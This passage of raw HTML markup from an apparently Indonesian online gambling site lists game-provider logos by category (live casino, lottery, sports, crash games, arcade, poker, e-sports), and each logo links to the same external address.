                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-13_20d485ae.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-13_967ecc63.png" type="image/png"></source>
                                                                            <img alt="CQ9" height="189" loading="lazy" src="/images/game-code-13_967ecc63.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-42_de5e99ab.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-42_9f803f3d.png" type="image/png"></source>
                                                                            <img alt="Yggdrasil" height="189" loading="lazy" src="/images/game-code-42_9f803f3d.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-18_6aa5b613.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-18_f92afa43.png" type="image/png"></source>
                                                                            <img alt="Play'n Go" height="189" loading="lazy" src="/images/game-code-18_f92afa43.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
                                    <li>
                                        <a href="https://valefor.vip/leo">
                                            Live Casino
                                            <i class="glyphicon glyphicon-chevron-down">
                                            </i>
                                        </a>
                                        <div class="game-list-container">
                                            <div class="container">
                                                <div class="row">
                                                    <div class="col-md-12">
                                                        <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-1_69f80e65.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-1_c91ef879.png" type="image/png"></source>
                                                                            <img alt="ION Casino" height="189" loading="lazy" src="/images/game-code-1_c91ef879.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-41_f257edb6.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-41_93526057.png" type="image/png"></source>
                                                                            <img alt="PP Casino" height="189" loading="lazy" src="/images/game-code-41_93526057.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-66_c62b05eb.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-66_98ed99d8.png" type="image/png"></source>
                                                                            <img alt="MG Live" height="189" loading="lazy" src="/images/game-code-66_98ed99d8.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-38_967e1ff2.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-38_c07ad73e.png" type="image/png"></source>
                                                                            <img alt="Evo Gaming" height="189" loading="lazy" src="/images/game-code-38_c07ad73e.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-27_6e7155b2.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-27_68e1b1fd.png" type="image/png"></source>
                                                                            <img alt="Sexy Baccarat" height="189" loading="lazy" src="/images/game-code-27_68e1b1fd.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-39_63392fa4.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-39_caeae6d7.png" type="image/png"></source>
                                                                            <img alt="Pretty Gaming" height="189" loading="lazy" src="/images/game-code-39_caeae6d7.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-100_dcdf2734.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-100_27001f13.png" type="image/png"></source>
                                                                            <img alt="Oriental Gaming" height="189" loading="lazy" src="/images/game-code-100_27001f13.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-14_a84bb0ed.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-14_2519cbb2.png" type="image/png"></source>
                                                                            <img alt="Asia Gaming" height="189" loading="lazy" src="/images/game-code-14_2519cbb2.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-44_5838b755.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-44_0a2066e1.png" type="image/png"></source>
                                                                            <img alt="AllBet" height="189" loading="lazy" src="/images/game-code-44_0a2066e1.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-84_672ebcfa.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-84_f5e80425.png" type="image/png"></source>
                                                                            <img alt="SA Gaming" height="189" loading="lazy" src="/images/game-code-84_f5e80425.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-10_aca9f42f.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-10_431735d2.png" type="image/png"></source>
                                                                            <img alt="568Win Casino" height="189" loading="lazy" src="/images/game-code-10_431735d2.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
                                    <li data-active="false">
                                        <a href="https://valefor.vip/leo">
                                            Race
                                            <i class="glyphicon glyphicon-chevron-down">
                                            </i>
                                        </a>
                                        <div class="game-list-container">
                                            <div class="container">
                                                <div class="row">
                                                    <div class="col-md-12">
                                                        <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-117_78bc4790.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-117_2645e21a.png" type="image/png"></source>
                                                                            <img alt="MarbleX" height="189" loading="lazy" src="/images/game-code-117_2645e21a.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
                                    <li data-active="false">
                                        <a href="https://valefor.vip/leo">
                                            Togel
                                            <i class="glyphicon glyphicon-chevron-down">
                                            </i>
                                        </a>
                                        <div class="game-list-container">
                                            <div class="container">
                                                <div class="row">
                                                    <div class="col-md-12">
                                                        <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-48_1ae4fe33.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-48_2a6a97fb.png" type="image/png"></source>
                                                                            <img alt="Nex4D" height="189" loading="lazy" src="/images/game-code-48_2a6a97fb.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
                                    <li data-active="false">
                                        <a href="https://valefor.vip/leo">
                                            Olahraga
                                            <i class="glyphicon glyphicon-chevron-down">
                                            </i>
                                        </a>
                                        <div class="game-list-container">
                                            <div class="container">
                                                <div class="row">
                                                    <div class="col-md-12">
                                                        <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-5_7bd92226.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-5_cff34f1c.png" type="image/png"></source>
                                                                            <img alt="SBO Sportsbook" height="189" loading="lazy" src="/images/game-code-5_cff34f1c.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-23_685fbe95.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-23_e2dedb6d.png" type="image/png"></source>
                                                                            <img alt="Saba Sportsbook" height="189" loading="lazy" src="/images/game-code-23_e2dedb6d.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-69_6f3c9c40.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-69_22787026.png" type="image/png"></source>
                                                                            <img alt="WBet" height="189" loading="lazy" src="/images/game-code-69_22787026.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-83_c6417c29.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-83_78768f74.png" type="image/png"></source>
                                                                            <img alt="CMD" height="189" loading="lazy" src="/images/game-code-83_78768f74.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-71_ea1210e0.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-71_b12e3f08.png" type="image/png"></source>
                                                                            <img alt="Opus" height="189" loading="lazy" src="/images/game-code-71_b12e3f08.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-86_9a2824b1.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-86_070622a4.png" type="image/png"></source>
                                                                            <img alt="IM Sportsbook" height="189" loading="lazy" src="/images/game-code-86_070622a4.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-102_279ba9a3.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-102_cb4091df.png" type="image/png"></source>
                                                                            <img alt="UMbet" height="189" loading="lazy" src="/images/game-code-102_cb4091df.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="true" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-103_2696da14.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-103_0ad013f4.png" type="image/png"></source>
                                                                            <img alt="Fairbet" height="189" loading="lazy" src="/images/game-code-103_0ad013f4.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-11_cb069673.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-11_308c9892.png" type="image/png"></source>
                                                                            <img alt="SBO Virtual Sports" height="189" loading="lazy" src="/images/game-code-11_308c9892.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-55_02d4da24.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-55_a30eaac7.png" type="image/png"></source>
                                                                            <img alt="PP Virtual Sports" height="189" loading="lazy" src="/images/game-code-55_a30eaac7.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
                                    <li data-active="false">
                                        <a href="https://valefor.vip/leo">
                                            Crash Game
                                            <i class="glyphicon glyphicon-chevron-down">
                                            </i>
                                        </a>
                                        <div class="game-list-container">
                                            <div class="container">
                                                <div class="row">
                                                    <div class="col-md-12">
                                                        <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-41_a46b6df6.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-41_41607aae.png" type="image/png"></source>
                                                                            <img alt="PP Casino" height="189" loading="lazy" src="/images/game-code-41_41607aae.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-82_16ac16a4.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-82_83411473.png" type="image/png"></source>
                                                                            <img alt="Aviator" height="189" loading="lazy" src="/images/game-code-82_83411473.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo" data-level="8">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-108_7ad7d5e5.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-108_2f395639.png" type="image/png"></source>
                                                                            <img alt="Smartsoft" height="189" loading="lazy" src="/images/game-code-108_2f395639.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-17_a1237b56.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-17_e490ac7e.png" type="image/png"></source>
                                                                            <img alt="MicroGaming" height="189" loading="lazy" src="/images/game-code-17_e490ac7e.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-107_bab44832.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-107_acf3c3ee.png" type="image/png"></source>
                                                                            <img alt="Gemini" height="189" loading="lazy" src="/images/game-code-107_acf3c3ee.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-119_86626fb4.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-119_42a9185e.png" type="image/png"></source>
                                                                            <img alt="InOut" height="189" loading="lazy" src="/images/game-code-119_42a9185e.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="true" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-62_820af517.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-62_f64d2a07.png" type="image/png"></source>
                                                                            <img alt="AdvantPlay Mini Game" height="189" loading="lazy" src="/images/game-code-62_f64d2a07.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-29_694d6508.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-29_ed79eb0e.png" type="image/png"></source>
                                                                            <img alt="Spade Gaming" height="189" loading="lazy" src="/images/game-code-29_ed79eb0e.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-6_256f3a3e.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-6_d51d8e62.png" type="image/png"></source>
                                                                            <img alt="Joker" height="189" loading="lazy" src="/images/game-code-6_d51d8e62.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-81_bed7094e.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-81_e336422f.png" type="image/png"></source>
                                                                            <img alt="Dragoonsoft" height="189" loading="lazy" src="/images/game-code-81_e336422f.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
                                    <li data-active="false">
                                        <a href="https://valefor.vip/leo">
                                            Arcade
                                            <i class="glyphicon glyphicon-chevron-down">
                                            </i>
                                        </a>
                                        <div class="game-list-container">
                                            <div class="container">
                                                <div class="row">
                                                    <div class="col-md-12">
                                                        <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-7_9325348d.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-7_e19e8920.png" type="image/png"></source>
                                                                            <img alt="Pragmatic Play" height="189" loading="lazy" src="/images/game-code-7_e19e8920.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-17_2e5d4ff7.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-17_8c53f1fe.png" type="image/png"></source>
                                                                            <img alt="MicroGaming" height="189" loading="lazy" src="/images/game-code-17_8c53f1fe.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-98_41efb258.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-98_00b10171.png" type="image/png"></source>
                                                                            <img alt="Hacksaw" height="189" loading="lazy" src="/images/game-code-98_00b10171.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-116_93ac67e4.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-116_39e05084.png" type="image/png"></source>
                                                                            <img alt="King Midas" height="189" loading="lazy" src="/images/game-code-116_39e05084.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-70_01f1116f.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-70_baedf990.png" type="image/png"></source>
                                                                            <img alt="Jili" height="189" loading="lazy" src="/images/game-code-70_baedf990.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-107_27d847fd.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-107_98d4174e.png" type="image/png"></source>
                                                                            <img alt="Gemini" height="189" loading="lazy" src="/images/game-code-107_98d4174e.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-119_208e66cf.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-119_433d5b4b.png" type="image/png"></source>
                                                                            <img alt="InOut" height="189" loading="lazy" src="/images/game-code-119_433d5b4b.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-82_c6ac92b2.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-82_1a119e07.png" type="image/png"></source>
                                                                            <img alt="Aviator" height="189" loading="lazy" src="/images/game-code-82_1a119e07.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-72_3632cba7.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-72_f0b61eef.png" type="image/png"></source>
                                                                            <img alt="Fachai" height="189" loading="lazy" src="/images/game-code-72_f0b61eef.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-6_28306a08.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-6_c401b362.png" type="image/png"></source>
                                                                            <img alt="Joker" height="189" loading="lazy" src="/images/game-code-6_c401b362.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-118_ede16e48.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-118_b5d8429a.png" type="image/png"></source>
                                                                            <img alt="BTGaming" height="189" loading="lazy" src="/images/game-code-118_b5d8429a.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-61_4aaa9991.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-61_71716149.png" type="image/png"></source>
                                                                            <img alt="AMB Slot" height="189" loading="lazy" src="/images/game-code-61_71716149.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-73_a9c020ab.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-73_4bc93213.png" type="image/png"></source>
                                                                            <img alt="Crowd Play" height="189" loading="lazy" src="/images/game-code-73_4bc93213.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-77_4e84f09e.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-77_1278385d.png" type="image/png"></source>
                                                                            <img alt="VPower" height="189" loading="lazy" src="/images/game-code-77_1278385d.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-80_a90e64d4.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-80_ea25402d.png" type="image/png"></source>
                                                                            <img alt="Mario Club" height="189" loading="lazy" src="/images/game-code-80_ea25402d.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-81_817448a9.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-81_ce1066a5.png" type="image/png"></source>
                                                                            <img alt="Dragoonsoft" height="189" loading="lazy" src="/images/game-code-81_ce1066a5.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-13_b7b5578a.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-13_1cc11596.png" type="image/png"></source>
                                                                            <img alt="CQ9" height="189" loading="lazy" src="/images/game-code-13_1cc11596.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-96_ad4fa4d5.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-96_b12505da.png" type="image/png"></source>
                                                                            <img alt="MM Tangkas" height="189" loading="lazy" src="/images/game-code-96_b12505da.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-51_7c4e0c2f.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-51_1ccfcad7.png" type="image/png"></source>
                                                                            <img alt="JDB" height="189" loading="lazy" src="/images/game-code-51_1ccfcad7.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="true" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-62_383d6eb5.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-62_c94b658c.png" type="image/png"></source>
                                                                            <img alt="AdvantPlay Mini Game" height="189" loading="lazy" src="/images/game-code-62_c94b658c.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
                                    <li data-active="false">
                                        <a href="https://valefor.vip/leo">
                                            Poker
                                            <i class="glyphicon glyphicon-chevron-down">
                                            </i>
                                        </a>
                                        <div class="game-list-container">
                                            <div class="container">
                                                <div class="row">
                                                    <div class="col-md-12">
                                                        <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-24_f7487aea.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-24_dbea684e.png" type="image/png"></source>
                                                                            <img alt="Balak Play" height="189" loading="lazy" src="/images/game-code-24_dbea684e.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-32_b50bcf3e.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-32_bf150e8e.png" type="image/png"></source>
                                                                            <img alt="LEOSLOT88" height="189" loading="lazy" src="/images/game-code-32_bf150e8e.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
                                    <li data-active="false">
                                        <a href="https://valefor.vip/leo">
                                            E-Sports
                                            <i class="glyphicon glyphicon-chevron-down">
                                            </i>
                                        </a>
                                        <div class="game-list-container">
                                            <div class="container">
                                                <div class="row">
                                                    <div class="col-md-12">
                                                        <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-58_2becdb9e.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-58_805cee12.png" type="image/png"></source>
                                                                            <img alt="TF Gaming" height="189" loading="lazy" src="/images/game-code-58_805cee12.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
                                    <li>
